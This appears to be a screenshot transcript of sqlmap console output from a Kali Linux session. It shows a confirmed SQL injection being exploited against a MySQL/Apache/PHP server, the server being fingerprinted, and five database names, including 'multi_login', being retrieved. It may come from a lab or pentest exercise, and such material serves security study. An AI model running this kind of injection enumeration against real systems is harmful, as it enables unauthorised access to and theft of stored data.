 ---
do you want to exploit this SQL injection? [Y/n] y
[03:08:54] [INFO] testing MySQL
[03:08:54] [INFO] confirming MySQL
[03:08:55] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Debian 9 (stretch)
web application technology: Apache 2.4.25, PHP 7.2.2
back-end DBMS: MySQL ≥ 5.0.0
[03:08:55] [INFO] fetching database names
[03:08:55] [WARNING] the SQL query provided does not return any output
[03:08:55] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
 or switch '--hex'
[03:08:55] [INFO] fetching number of databases
[03:08:55] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster d
ata retrieval
[03:08:55] [INFO] retrieved:
[03:08:55] [WARNING] reflective value(s) found and filtering out
5
[03:08:56] [INFO] retrieved: information_schema
[03:09:13] [INFO] retrieved: multi_login
[03:09:24] [INFO] retrieved: mysql
[03:09:28] [INFO] retrieved: performance_schema
[03:09:53] [INFO] retrieved: sys
available databases [5]:
[*] information_schema
[*] multi_login
[*] mysql
[*] performance_schema
[*] sys
[03:09:56] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/home/kali/.l
ocal/share/sqlmap/output/results-11282021_0308am.csv'
[*] ending @ 03:09:56 /2021-11-28/
┌──(kali㉿kali)-[~]
└─$